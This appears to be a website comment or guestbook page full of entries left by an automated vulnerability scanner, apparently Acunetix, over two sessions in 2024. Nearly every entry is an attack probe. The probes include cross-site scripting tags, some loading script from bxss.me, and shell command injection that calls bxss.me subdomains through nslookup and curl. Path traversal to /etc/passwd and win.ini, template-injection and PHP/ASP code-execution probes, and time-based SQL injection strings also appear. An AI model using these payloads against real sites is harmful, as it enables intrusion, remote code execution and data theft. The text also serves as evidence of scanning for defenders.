555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9795'>
-
HfjNUlYZ
13/10/2024 15:04:51
555
-
HfjNUlYZ
13/10/2024 15:04:45
555<isindex type=image src=1 onerror=KaKu(9825)>
-
HfjNUlYZ
13/10/2024 15:04:39
555
-
HfjNUlYZ
13/10/2024 15:04:27
555
-
HfjNUlYZ
13/10/2024 15:04:21
555
-
HfjNUlYZ
13/10/2024 15:04:15
555<�ScRiPt >KaKu(9800)</ScRiPt>
-
HfjNUlYZ
13/10/2024 15:04:10
555
-
HfjNUlYZ
13/10/2024 15:04:03
555
-
HfjNUlYZ
13/10/2024 15:03:57
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9721></ScRiPt>
-
bxss.me
13/10/2024 15:03:51
555
-
HfjNUlYZ
13/10/2024 15:03:45
555<ScRiPt >KaKu(9764)</ScRiPt>
-
c:/windows/win.ini
13/10/2024 15:03:40
555
-
HfjNUlYZ
13/10/2024 15:03:34
555
-
../../../../../../../../../../../../../../etc/shel
13/10/2024 15:03:25
555
-
HfjNUlYZ
13/10/2024 15:03:19
555<ScR<ScRiPt>IpT>KaKu(9049)</sCr<ScRiPt>IpT>
-
/etc/shells
13/10/2024 15:03:13
555
-
HfjNUlYZ
13/10/2024 15:03:07
555
-
http://bxss.me/t/fit.txt?.jpg
13/10/2024 15:03:01
555
-
HfjNUlYZ
13/10/2024 15:02:56
555<script>KaKu(9428)</script>9428
-
Http://bxss.me/t/fit.txt
13/10/2024 15:02:50
555
-
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs�.jpg
13/10/2024 15:02:44
555
-
HfjNUlYZ
13/10/2024 15:02:38
555<script>KaKu(9483)</script>
-
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriyl
13/10/2024 15:02:33
555
-
HfjNUlYZ
13/10/2024 15:02:27
555
-
HfjNUlYZ
13/10/2024 15:02:22
555
-
HfjNUlYZ
13/10/2024 15:02:15
555
-
HfjNUlYZ
13/10/2024 15:02:09
555<WJ9ZWN>KA3K3[!+!]</WJ9ZWN>
-
HfjNUlYZ
13/10/2024 15:02:03
555
-
HfjNUlYZ
13/10/2024 15:01:57
555
-
HfjNUlYZ
13/10/2024 15:01:52
555<ScRiPt >KaKu(9644)</ScRiPt>
-
HfjNUlYZ
13/10/2024 15:01:47
555
-
HfjNUlYZ
13/10/2024 15:01:41
555
-
HfjNUlYZ
13/10/2024 15:01:36
555
-
HfjNUlYZ
13/10/2024 15:01:30
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
HfjNUlYZ
13/10/2024 15:01:24
555
-
HfjNUlYZ
13/10/2024 15:01:18
555
-
HfjNUlYZ
13/10/2024 15:01:13
555
-
HfjNUlYZ
13/10/2024 15:01:08
dfb__${98991*97996}__::.x
-
HfjNUlYZ
13/10/2024 15:01:02
bxss.me
-
HfjNUlYZ
13/10/2024 15:00:56
c:/windows/win.ini
-
HfjNUlYZ
13/10/2024 15:00:49
dfb[[${98991*97996}]]xca
-
HfjNUlYZ
13/10/2024 15:00:43
../../../../../../../../../../../../../../etc/shells
-
HfjNUlYZ
13/10/2024 15:00:38
555
-
HfjNUlYZ
13/10/2024 15:00:32
/etc/shells
-
HfjNUlYZ
13/10/2024 15:00:26
dfb{{98991*97996}}xca
-
HfjNUlYZ
13/10/2024 15:00:21
http://bxss.me/t/fit.txt?.jpg
-
HfjNUlYZ
13/10/2024 15:00:15
Http://bxss.me/t/fit.txt
-
HfjNUlYZ
13/10/2024 15:00:09
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
HfjNUlYZ
13/10/2024 15:00:04
555
-
HfjNUlYZ
13/10/2024 14:59:59
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs�.jpg
-
HfjNUlYZ
13/10/2024 14:59:53
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg
-
HfjNUlYZ
13/10/2024 14:59:47
<th:t="${dfb}#foreach
-
HfjNUlYZ
13/10/2024 14:59:42
555
-
HfjNUlYZ
13/10/2024 14:59:36
555
-
HfjNUlYZ
13/10/2024 14:59:30
<%={{={@{#{${dfb}}%>
-
HfjNUlYZ
13/10/2024 14:59:24
555
-
HfjNUlYZ
13/10/2024 14:59:18
555
-
HfjNUlYZ
13/10/2024 14:59:01
555
-
13/10/2024 14:58:56
555
-
HfjNUlYZ
13/10/2024 14:58:51
555
-
'A'.concat(70-3).concat(22*4).concat(110).concat(8
13/10/2024 14:58:45
555
-
HfjNUlYZ
13/10/2024 14:58:39
555
-
${10000320+9999125}
13/10/2024 14:58:33
555
-
HfjNUlYZ
13/10/2024 14:58:28
bfg5122<s1?s2"s3'hjl5122
-
'+'A'.concat(70-3).concat(22*4).concat(102).concat
13/10/2024 14:58:23
555
-
HfjNUlYZ
13/10/2024 14:58:18
555
-
HfjNUlYZ
13/10/2024 14:58:12
555
-
"+"A".concat(70-3).concat(22*4).concat(122).concat
13/10/2024 14:58:06
555
-
HfjNUlYZ
13/10/2024 14:58:01
555
-
HfjNUlYZ
13/10/2024 14:57:50
555
-
HfjNUlYZ
13/10/2024 14:57:44
${10000281+9999088}
-
HfjNUlYZ
13/10/2024 14:57:39
5559165284
-
HfjNUlYZ
13/10/2024 14:57:33
555
-
HfjNUlYZ
13/10/2024 14:57:28
555
-
HfjNUlYZ
13/10/2024 14:57:22
555
-
HfjNUlYZ
13/10/2024 14:57:17
555
-
HfjNUlYZ
13/10/2024 14:57:11
555
-
HfjNUlYZ<esi:include src="http://bxss.me/rpb.png"/
13/10/2024 14:57:06
555
-
HfjNUlYZ
13/10/2024 14:57:01
'"()&%<zzz><ScRiPt >KaKu(9689)</ScRiPt>
-
HfjNUlYZ
13/10/2024 14:56:55
555
-
<!--
13/10/2024 14:56:50
555
-
HfjNUlYZ
13/10/2024 14:56:45
555
-
HfjNUlYZ
13/10/2024 14:56:39
'A'.concat(70-3).concat(22*4).concat(103).concat(78).concat(98).concat(65)+(require'socket' Socket.gethostbyname('hitno'+'wjavigsqac425.bxss.me.')[3].to_s)
-
'"
13/10/2024 14:56:34
555
-
HfjNUlYZ
13/10/2024 14:56:28
555<esi:include src="http://bxss.me/rpb.png"/>
-
HfjNUlYZ
13/10/2024 14:56:23
555
-
HfjNUlYZ
13/10/2024 14:56:12
555'"()&%<zzz><ScRiPt >KaKu(9181)</ScRiPt>
-
HfjNUlYZ
13/10/2024 14:56:07
'+'A'.concat(70-3).concat(22*4).concat(97).concat(73).concat(99).concat(68)+(require'socket' Socket.gethostbyname('hitfd'+'nibwklwac0d05.bxss.me.')[3].to_s)+'
-
HfjNUlYZ
13/10/2024 14:56:02
555
-
HfjNUlYZ
13/10/2024 14:55:56
555
-
HfjNUlYZ
13/10/2024 14:55:51
-
HfjNUlYZ
13/10/2024 14:55:46
"+"A".concat(70-3).concat(22*4).concat(121).concat(81).concat(121).concat(65)+(require"socket" Socket.gethostbyname("hitaf"+"zzepnamd91cd1.bxss.me.")[3].to_s)+"
-
HfjNUlYZ
13/10/2024 14:55:40
555
-
HfjNUlYZ
13/10/2024 14:55:35
555
-
HfjNUlYZ
13/10/2024 14:55:29
555
-
HfjNUlYZ
13/10/2024 14:55:23
555
-
HfjNUlYZ
13/10/2024 14:55:18
555
-
HfjNUlYZ
13/10/2024 14:55:13
555
-
HfjNUlYZ
13/10/2024 14:55:07
<!--
-
HfjNUlYZ
13/10/2024 14:55:02
555
-
HfjNUlYZ
13/10/2024 14:54:56
555
-
HfjNUlYZ
13/10/2024 14:54:51
'"
-
HfjNUlYZ
13/10/2024 14:54:46
555
-
HfjNUlYZ
13/10/2024 14:54:40
555
-
&(nslookup${IFS}-q${IFS}cname${IFS}hitrzsfcqzhfy18
13/10/2024 14:54:35
555
-
HfjNUlYZ
13/10/2024 14:54:29
555
-
[php]print(md5(31337));[/php]
13/10/2024 14:54:24
555
-
|(nslookup${IFS}-q${IFS}cname${IFS}hitvzwzafgqyt5b
13/10/2024 14:54:18
555
-
HfjNUlYZ
13/10/2024 14:54:13
555
-
{php}print(md5(31337));{/php}
13/10/2024 14:54:08
555
-
HfjNUlYZ
13/10/2024 14:54:03
555
-
;(nslookup -q=cname hityyvzqwylcra186c.bxss.me||cu
13/10/2024 14:53:57
555
-
HfjNUlYZ"||sleep(27*1000)*mhiuel||"
13/10/2024 14:53:52
555
-
print(md5(31337));//
13/10/2024 14:53:47
555
-
comment/.
13/10/2024 14:53:41
555
-
HfjNUlYZ
13/10/2024 14:53:35
555
-
`(nslookup -q=cname hituxzpjvoipp4d300.bxss.me||cu
13/10/2024 14:53:30
555
-
HfjNUlYZ'||sleep(27*1000)*wufpdy||'
13/10/2024 14:53:24
555
-
'{${print(md5(31337))}}'
13/10/2024 14:53:18
555
-
comment�
13/10/2024 14:53:12
555
-
|(nslookup -q=cname hitnyvbmqwfqmcb997.bxss.me||cu
13/10/2024 14:53:06
555
-
HfjNUlYZ"&&sleep(27*1000)*kmxbcs&&"
13/10/2024 14:53:00
555
-
<?php print(md5(31337));?>
13/10/2024 14:52:54
555
-
comment
13/10/2024 14:52:49
555
-
&(nslookup -q=cname hitjzwcbncddt6b070.bxss.me||cu
13/10/2024 14:52:43
555
-
HfjNUlYZ'&&sleep(27*1000)*vzhsrp&&'
13/10/2024 14:52:38
555
-
'.print(md5(31337)).'
13/10/2024 14:52:32
555
-
HfjNUlYZ
13/10/2024 14:52:27
555
-
&nslookup -q=cname hitzxwwsbagzt70610.bxss.me&'\"`
13/10/2024 14:52:21
555
-
'"()
13/10/2024 14:52:16
555
-
${@print(md5(31337))}\
13/10/2024 14:52:11
555
-
HfjNUlYZ
13/10/2024 14:52:05
555
-
$(nslookup -q=cname hitjksaogkxww0194f.bxss.me||cu
13/10/2024 14:52:00
555
-
${@print(md5(31337))}
13/10/2024 14:51:54
555
-
HfjNUlYZ
13/10/2024 14:51:49
555
-
HfjNUlYZ
13/10/2024 14:51:43
555
-
HfjNUlYZ
13/10/2024 14:51:38
555
-
(nslookup -q=cname hitfvqaduojgx97d6e.bxss.me||cur
13/10/2024 14:51:32
555
-
";print(md5(31337));$a="
13/10/2024 14:51:27
555
-
HfjNUlYZ
13/10/2024 14:51:21
comment/.
-
HfjNUlYZ|echo oajhgq$()\ vuilxj\nz^xyu||a #' |echo
13/10/2024 14:51:16
555
-
';print(md5(31337));$a='
13/10/2024 14:51:10
555
-
HfjNUlYZ
13/10/2024 14:51:05
comment�
-
HfjNUlYZ
13/10/2024 14:50:59
555
-
|echo bvtmej$()\ ehsvnl\nz^xyu||a #' |echo bvtmej$
13/10/2024 14:50:54
555
-
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'))
13/10/2024 14:50:48
555
-
HfjNUlYZ
13/10/2024 14:50:43
comment
-
HfjNUlYZ
13/10/2024 14:50:37
555
-
HfjNUlYZ&echo kqivar$()\ gnadhf\nz^xyu||a #' &echo
13/10/2024 14:50:32
555
-
HfjNUlYZ
13/10/2024 14:50:27
555
-
HfjNUlYZ
13/10/2024 14:50:21
555
-
HfjNUlYZ
13/10/2024 14:50:16
555
-
&echo qdtdoa$()\ kmpruu\nz^xyu||a #' &echo qdtdoa$
13/10/2024 14:50:10
555
-
HfjNUlYZ
13/10/2024 14:50:04
555
-
HfjNUlYZ
13/10/2024 14:49:59
555
-
HfjNUlYZ
13/10/2024 14:49:54
555
-
HfjNUlYZ
13/10/2024 14:49:49
555
-
echo rqfwst$()\ ihzevo\nz^xyu||a #' &echo rqfwst$(
13/10/2024 14:49:43
555
-
HfjNUlYZ
13/10/2024 14:49:38
555
-
HfjNUlYZ
13/10/2024 14:49:33
555
-
HfjNUlYZ
13/10/2024 14:49:28
555
-
HfjNUlYZ
13/10/2024 14:49:22
555
-
HfjNUlYZ
13/10/2024 14:49:17
555
-
OW9KaHRyYVI=
13/10/2024 14:49:11
555
-
HfjNUlYZ
13/10/2024 14:49:06
555
-
HfjNUlYZ
13/10/2024 14:49:01
555
-
HfjNUlYZ
13/10/2024 14:48:55
555
-
gethostbyname(lc('hitxu'.'ngpgaljc0ac85.bxss.me.')
13/10/2024 14:48:49
555
-
HfjNUlYZ
13/10/2024 14:48:43
555
-
HfjNUlYZ
13/10/2024 14:48:38
555
-
HfjNUlYZ
13/10/2024 14:48:32
555
-
".gethostbyname(lc("hitcv"."uijkfgqua11fe.bxss.me.
13/10/2024 14:48:27
555
-
HfjNUlYZ
13/10/2024 14:48:21
555
-
HfjNUlYZ
13/10/2024 14:48:16
555
-
'.gethostbyname(lc('hituy'.'wbjhqtcw62094.bxss.me.
13/10/2024 14:48:11
555
-
HfjNUlYZ
13/10/2024 14:48:05
555
-
HfjNUlYZ
13/10/2024 14:48:00
555
-
HfjNUlYZ
13/10/2024 14:47:54
555
-
HfjNUlYZ
13/10/2024 14:47:49
555"||sleep(27*1000)*spgrfu||"
-
HfjNUlYZ
13/10/2024 14:47:43
555
-
HfjNUlYZ
13/10/2024 14:47:38
555
-
HfjNUlYZ
13/10/2024 14:47:32
555
-
HfjNUlYZ
13/10/2024 14:47:27
555'||sleep(27*1000)*vbqiyd||'
-
HfjNUlYZ
13/10/2024 14:47:22
555
-
HfjNUlYZ
13/10/2024 14:47:16
555
-
HfjNUlYZ
13/10/2024 14:47:11
555
-
HfjNUlYZ
13/10/2024 14:47:05
555"&&sleep(27*1000)*jxaaqt&&"
-
HfjNUlYZ
13/10/2024 14:47:00
555
-
HfjNUlYZ
13/10/2024 14:46:55
555
-
HfjNUlYZ
13/10/2024 14:46:49
555
-
HfjNUlYZ
13/10/2024 14:46:44
555'&&sleep(27*1000)*ekcglr&&'
-
HfjNUlYZ
13/10/2024 14:46:39
gethostbyname(lc('hitwr'.'jyreqxfu165e3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(107).chr(65).chr(120).chr(79)
-
HfjNUlYZ
13/10/2024 14:46:33
[php]print(md5(31337));[/php]
-
HfjNUlYZ
13/10/2024 14:46:28
555
-
HfjNUlYZ
13/10/2024 14:46:23
'"()
-
HfjNUlYZ
13/10/2024 14:46:17
".gethostbyname(lc("hitkv"."uitjizcx905e0.bxss.me."))."A".chr(67).chr(hex("58")).chr(116).chr(71).chr(117).chr(88)."
-
HfjNUlYZ
13/10/2024 14:46:11
555
-
HfjNUlYZ
13/10/2024 14:46:05
{php}print(md5(31337));{/php}
-
HfjNUlYZ
13/10/2024 14:46:00
555
-
HfjNUlYZ
13/10/2024 14:45:54
'.gethostbyname(lc('hitrv'.'xxzqiixw45b84.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(85).chr(100).chr(69).'
-
HfjNUlYZ
13/10/2024 14:45:48
print(md5(31337));//
-
HfjNUlYZ
13/10/2024 14:45:43
555
-
HfjNUlYZ
13/10/2024 14:45:38
555
-
HfjNUlYZ
13/10/2024 14:45:32
555
-
HfjNUlYZ
13/10/2024 14:45:27
'{${print(md5(31337))}}'
-
HfjNUlYZ
13/10/2024 14:45:21
555
-
HfjNUlYZ
13/10/2024 14:45:16
555
-
HfjNUlYZ
13/10/2024 14:45:10
<?php print(md5(31337));?>
-
HfjNUlYZ
13/10/2024 14:45:05
555
-
HfjNUlYZ
13/10/2024 14:44:59
555
-
HfjNUlYZ
13/10/2024 14:44:54
555
-
HfjNUlYZ
13/10/2024 14:44:49
'.print(md5(31337)).'
-
HfjNUlYZ
13/10/2024 14:44:43
555
-
HfjNUlYZ
13/10/2024 14:44:38
555
-
www.tecmaran.com.br
13/10/2024 14:44:33
555
-
HfjNUlYZ
13/10/2024 14:44:27
${@print(md5(31337))}\
-
HfjNUlYZ
13/10/2024 14:44:22
555
-
HfjNUlYZ
13/10/2024 14:44:17
&(nslookup${IFS}-q${IFS}cname${IFS}hitgtdhlfyima9ca84.bxss.me||curl${IFS}hitgtdhlfyima9ca84.bxss.me)&'\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgtdhlfyima9ca84.bxss.me||curl${IFS}hitgtdhlfyima9ca84.bxss.me)&`'
-
HfjNUlYZ
13/10/2024 14:44:11
555
-
https://www.tecmaran.com.br/
13/10/2024 14:44:05
555
-
HfjNUlYZ
13/10/2024 14:44:00
${@print(md5(31337))}
-
HfjNUlYZ
13/10/2024 14:43:54
|(nslookup${IFS}-q${IFS}cname${IFS}hitpsuehsiqklcc775.bxss.me||curl${IFS}hitpsuehsiqklcc775.bxss.me)
-
HfjNUlYZ
13/10/2024 14:43:49
555
-
HfjNUlYZ
13/10/2024 14:43:43
555
-
HfjNUlYZ
13/10/2024 14:43:38
";print(md5(31337));$a="
-
HfjNUlYZ
13/10/2024 14:43:33
;(nslookup -q=cname hittyeakaqeyu21b5b.bxss.me||curl hittyeakaqeyu21b5b.bxss.me)|(nslookup -q=cname hittyeakaqeyu21b5b.bxss.me||curl hittyeakaqeyu21b5b.bxss.me)&(nslookup -q=cname hittyeakaqeyu21b5b.bxss.me||curl hittyeakaqeyu21b5b.bxss.me)
-
HfjNUlYZ
13/10/2024 14:43:27
555
-
HfjNUlYZ
13/10/2024 14:43:22
555
-
HfjNUlYZ
13/10/2024 14:43:17
';print(md5(31337));$a='
-
HfjNUlYZ
13/10/2024 14:43:11
`(nslookup -q=cname hitfczuixmdehd05d3.bxss.me||curl hitfczuixmdehd05d3.bxss.me)`
-
HfjNUlYZ
13/10/2024 14:43:06
555
-
HfjNUlYZ
13/10/2024 14:43:00
www.tecmaran.com.br
-
HfjNUlYZ
13/10/2024 14:42:53
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
-
HfjNUlYZ
13/10/2024 14:42:47
|(nslookup -q=cname hitywezuruwln922d7.bxss.me||curl hitywezuruwln922d7.bxss.me)
-
HfjNUlYZ
13/10/2024 14:42:41
555
-
HfjNUlYZ
13/10/2024 14:42:36
https://www.tecmaran.com.br/
-
HfjNUlYZ
13/10/2024 14:42:31
555
-
HfjNUlYZ
13/10/2024 14:42:26
555
-
HfjNUlYZ
13/10/2024 14:42:20
&(nslookup -q=cname hituhhasuvfmia6d83.bxss.me||curl hituhhasuvfmia6d83.bxss.me)&'\"`0&(nslookup -q=cname hituhhasuvfmia6d83.bxss.me||curl hituhhasuvfmia6d83.bxss.me)&`'
-
HfjNUlYZ
13/10/2024 14:42:15
555
-
HfjNUlYZ
13/10/2024 14:42:09
555
-
HfjNUlYZ
13/10/2024 14:42:04
555
-
HfjNUlYZ
13/10/2024 14:41:58
&nslookup -q=cname hithuvhcpzvvs047fc.bxss.me&'\"`0&nslookup -q=cname hithuvhcpzvvs047fc.bxss.me&`'
-
HfjNUlYZ
13/10/2024 14:41:53
555
-
HfjNUlYZ
13/10/2024 14:41:48
555
-
HfjNUlYZ
13/10/2024 14:41:42
555
-
HfjNUlYZ
13/10/2024 14:41:37
$(nslookup -q=cname hitgnrrfwelhs84f77.bxss.me||curl hitgnrrfwelhs84f77.bxss.me)
-
HfjNUlYZ
13/10/2024 14:41:31
555
-
^(#$!@#$)(()))******
13/10/2024 14:41:26
555
-
HfjNUlYZ
13/10/2024 14:41:21
555
-
HfjNUlYZ
13/10/2024 14:41:15
(nslookup -q=cname hityusfvfqvcg8b223.bxss.me||curl hityusfvfqvcg8b223.bxss.me))
-
HfjNUlYZ
13/10/2024 14:41:10
555
-
!(()&&!|*|*|
13/10/2024 14:41:04
555
-
HfjNUlYZ
13/10/2024 14:40:59
555
-
HfjNUlYZ
13/10/2024 14:40:53
555|echo ysolfq$()\ ovggyl\nz^xyu||a #' |echo ysolfq$()\ ovggyl\nz^xyu||a #|" |echo ysolfq$()\ ovggyl\nz^xyu||a #
-
HfjNUlYZ
13/10/2024 14:40:48
555
-
)
13/10/2024 14:40:43
555
-
HfjNUlYZ
13/10/2024 14:40:37
555
-
HfjNUlYZ
13/10/2024 14:40:32
|echo ahxyoq$()\ apyqeo\nz^xyu||a #' |echo ahxyoq$()\ apyqeo\nz^xyu||a #|" |echo ahxyoq$()\ apyqeo\nz^xyu||a #
-
HfjNUlYZ
13/10/2024 14:40:26
555
-
HfjNUlYZ
13/10/2024 14:40:21
555
-
HfjNUlYZ
13/10/2024 14:40:16
555
-
HfjNUlYZ
13/10/2024 14:40:10
555&echo aquzhd$()\ ywkpyp\nz^xyu||a #' &echo aquzhd$()\ ywkpyp\nz^xyu||a #|" &echo aquzhd$()\ ywkpyp\nz^xyu||a #
-
HfjNUlYZ
13/10/2024 14:40:05
555
-
HfjNUlYZ
13/10/2024 14:39:59
555
-
HfjNUlYZ
13/10/2024 14:39:54
&echo vzjnyo$()\ zlfapy\nz^xyu||a #' &echo vzjnyo$()\ zlfapy\nz^xyu||a #|" &echo vzjnyo$()\ zlfapy\nz^xyu||a #
-
HfjNUlYZ
13/10/2024 14:39:49
555
-
HfjNUlYZ
13/10/2024 14:39:43
555
-
HfjNUlYZ
13/10/2024 14:39:38
echo djffhx$()\ bzakfe\nz^xyu||a #' &echo djffhx$()\ bzakfe\nz^xyu||a #|" &echo djffhx$()\ bzakfe\nz^xyu||a #
-
HfjNUlYZ
13/10/2024 14:39:32
^(#$!@#$)(()))******
-
HfjNUlYZ
13/10/2024 14:39:27
555
-
HfjNUlYZ
13/10/2024 14:39:22
555
-
HfjNUlYZ
13/10/2024 14:39:16
!(()&&!|*|*|
-
HfjNUlYZ
13/10/2024 14:39:11
555
-
HfjNUlYZ
13/10/2024 14:39:05
555
-
HfjNUlYZ
13/10/2024 14:39:00
)
-
+response.write(9335407*9800220)'
13/10/2024 14:38:54
555
-
HfjNUlYZ
13/10/2024 14:38:49
555
-
HfjNUlYZ
13/10/2024 14:38:44
555
-
HfjNUlYZ
13/10/2024 14:38:38
555
-
<% response.write(9335407*9800220) %>
13/10/2024 14:38:33
555
-
HfjNUlYZ
13/10/2024 14:38:28
555
-
HfjNUlYZ
13/10/2024 14:38:22
555
-
"+response.write(9335407*9800220)+"
13/10/2024 14:38:17
555
-
HfjNUlYZ
13/10/2024 14:38:11
555
-
HfjNUlYZ
13/10/2024 14:38:06
555
-
'+response.write(9335407*9800220)+'
13/10/2024 14:38:01
555
-
HfjNUlYZ
13/10/2024 14:37:55
555
-
../HfjNUlYZ
13/10/2024 14:37:49
555
-
response.write(9335407*9800220)
13/10/2024 14:37:44
555
-
HfjNUlYZ
13/10/2024 14:37:38
555
-
HfjNUlYZ
13/10/2024 14:37:33
555
-
HfjNUlYZ
13/10/2024 14:37:27
555
-
HfjNUlYZ
13/10/2024 14:37:22
555
-
HfjNUlYZ
13/10/2024 14:37:17
555
-
file:///etc/passwd
13/10/2024 14:37:11
555
-
HfjNUlYZ
13/10/2024 14:37:06
555
-
HfjNUlYZ
13/10/2024 14:37:01
555
-
../../../../../../../../../../../../../../windows/
13/10/2024 14:36:55
555
-
HfjNUlYZ
13/10/2024 14:36:49
555
-
HfjNUlYZ
13/10/2024 14:36:43
555
-
../../../../../../../../../../../../../../etc/pass
13/10/2024 14:36:38
555
-
HfjNUlYZ
13/10/2024 14:36:33
555
-
HfjNUlYZ
13/10/2024 14:36:28
555
-
HfjNUlYZ
13/10/2024 14:36:22
555
-
HfjNUlYZ
13/10/2024 14:36:17
555
-
HfjNUlYZ
13/10/2024 14:36:12
555
-
HfjNUlYZ
13/10/2024 14:36:06
555
-
HfjNUlYZ
13/10/2024 14:36:00
555
-
HfjNUlYZ
13/10/2024 14:35:55
+response.write(9052324*9627509)'
-
HfjNUlYZ
13/10/2024 14:35:50
555
-
HfjNUlYZ
13/10/2024 14:35:44
555
-
HfjNUlYZ
13/10/2024 14:35:39
<% response.write(9052324*9627509) %>
-
HfjNUlYZ
13/10/2024 14:35:33
555
-
HfjNUlYZ
13/10/2024 14:35:28
555
-
HfjNUlYZ
13/10/2024 14:35:22
"+response.write(9052324*9627509)+"
-
/../../../../../../../../../../windows/system32/BI
13/10/2024 14:35:16
555
-
HfjNUlYZ
13/10/2024 14:35:10
555
-
HfjNUlYZ
13/10/2024 14:35:05
'+response.write(9052324*9627509)+'
-
HfjNUlYZ
13/10/2024 14:35:00
555
-
HfjNUlYZ
13/10/2024 14:34:54
555
-
HfjNUlYZ
13/10/2024 14:34:48
../555
-
HfjNUlYZ
13/10/2024 14:34:43
response.write(9052324*9627509)
-
HfjNUlYZ
13/10/2024 14:34:38
555
-
HfjNUlYZ
13/10/2024 14:34:33
/../../../../../../../../../../windows/system32/BITSADMIN.exe
-
HfjNUlYZ
13/10/2024 14:34:27
555
-
HfjNUlYZ
13/10/2024 14:34:21
555
-
HfjNUlYZ
13/10/2024 14:34:16
555
-
HfjNUlYZ
13/10/2024 14:34:11
555
-
HfjNUlYZ
13/10/2024 14:34:06
file:///etc/passwd
-
HfjNUlYZ
13/10/2024 14:34:00
555
-
HfjNUlYZ
13/10/2024 14:33:54
555
-
bxss.me/t/xss.html?%00
13/10/2024 14:33:49
555
-
HfjNUlYZ
13/10/2024 14:33:44
555
-
HfjNUlYZ
13/10/2024 14:33:38
../../../../../../../../../../../../../../windows/win.ini
-
HfjNUlYZ
13/10/2024 14:33:33
555
-
HttP://bxss.me/t/xss.html?%00
13/10/2024 14:33:28
555
-
HfjNUlYZ
13/10/2024 14:33:22
555
-
HfjNUlYZ
13/10/2024 14:33:17
../../../../../../../../../../../../../../etc/passwd
-
HfjNUlYZ
13/10/2024 14:33:11
555
-
HfjNUlYZ
13/10/2024 14:33:06
555
-
HfjNUlYZ
13/10/2024 14:33:00
555
-
HfjNUlYZ
13/10/2024 14:32:55
555
-
HfjNUlYZ
13/10/2024 14:32:49
555
-
HfjNUlYZ
13/10/2024 14:32:41
555
-
HfjNUlYZ
13/10/2024 14:32:35
bxss.me/t/xss.html?%00
-
1t3mo0ZGO
13/10/2024 14:32:29
555
-
HfjNUlYZ
13/10/2024 14:32:24
555
-
HfjNUlYZ
13/10/2024 14:32:18
HttP://bxss.me/t/xss.html?%00
-
HfjNUlYZ
13/10/2024 14:32:13
555
-
HfjNUlYZ
13/10/2024 14:32:07
555
-
HfjNUlYZ
13/10/2024 14:32:01
555
-
HfjNUlYZ
13/10/2024 14:31:56
555
-
HfjNUlYZ
13/10/2024 14:31:50
1P2VvTbLO
-
HfjNUlYZ
13/10/2024 14:31:44
555
-
HfjNUlYZ
13/10/2024 14:31:39
555
-
HfjNUlYZ
13/10/2024 14:31:34
555
-
HfjNUlYZ
13/10/2024 14:29:58
555
-
@@owuL6
14/08/2024 10:37:33
555
-
1'"
14/08/2024 10:37:19
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
14/08/2024 10:37:13
555
-
oRkxvXO0')) OR 279=(SELECT 279 FROM PG_SLEEP(15))-
14/08/2024 10:36:56
555
-
AgCXaPxY') OR 338=(SELECT 338 FROM PG_SLEEP(15))--
14/08/2024 10:36:40
555
-
lahVp7yn' OR 153=(SELECT 153 FROM PG_SLEEP(15))--
14/08/2024 10:36:23
555
-
H7cSZwmK')); waitfor delay '0:0:15' --
14/08/2024 10:36:07
555
-
kdHRULcR'); waitfor delay '0:0:15' --
14/08/2024 10:35:50
555
-
ISYc3lIo'; waitfor delay '0:0:15' --
14/08/2024 10:35:32
555
-
1 waitfor delay '0:0:15' --
14/08/2024 10:35:16
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
14/08/2024 10:34:52
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
14/08/2024 10:34:26
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
14/08/2024 10:34:00
555
-
if(now()=sysdate(),sleep(15),0)
14/08/2024 10:33:43
555
-
-1" OR 2+637-637-1=0+0+0+1 --
14/08/2024 10:33:11
555
-
-1' OR 2+787-787-1=0+0+0+1 or 'vsQ46VSg'='
14/08/2024 10:33:05
555
-
-1' OR 2+269-269-1=0+0+0+1 --
14/08/2024 10:32:59
555
-
-1 OR 2+68-68-1=0+0+0+1
14/08/2024 10:32:52
555
-
-1 OR 2+323-323-1=0+0+0+1 --
14/08/2024 10:32:46
555
-
HfjNUlYZ
14/08/2024 10:32:35
555
-
HfjNUlYZ
14/08/2024 10:32:18
555
-
HfjNUlYZ
14/08/2024 10:32:02
555
-
HfjNUlYZ
14/08/2024 10:31:50
555
-
HfjNUlYZ
14/08/2024 10:31:44
555
-
HfjNUlYZ
14/08/2024 10:31:23
555
-
HfjNUlYZ
14/08/2024 10:30:51
555
-
HfjNUlYZ
14/08/2024 10:30:28
555
-
HfjNUlYZ
14/08/2024 10:30:07
555
-
HfjNUlYZ
14/08/2024 10:29:45
555
-
HfjNUlYZ
14/08/2024 10:29:16
555
-
HfjNUlYZ
14/08/2024 10:28:43
555
-
HfjNUlYZ
14/08/2024 10:28:09
555
-
HfjNUlYZ
14/08/2024 10:27:45
555
-
HfjNUlYZ
14/08/2024 10:27:13
555
-
HfjNUlYZ
14/08/2024 10:26:39
555
-
HfjNUlYZ
14/08/2024 10:26:06
555
-
HfjNUlYZ
14/08/2024 10:25:53
555
-
HfjNUlYZ
14/08/2024 10:25:45
555
-
HfjNUlYZ
14/08/2024 10:25:38
555
-
HfjNUlYZ
14/08/2024 10:25:28
555
-
HfjNUlYZ
14/08/2024 10:25:17
555
-
HfjNUlYZ
14/08/2024 10:24:28
555
-
HfjNUlYZ
14/08/2024 10:24:06
@@FKHws
-
HfjNUlYZ
14/08/2024 10:23:53
1'"
-
HfjNUlYZ
14/08/2024 10:23:43
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
14/08/2024 10:22:51
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
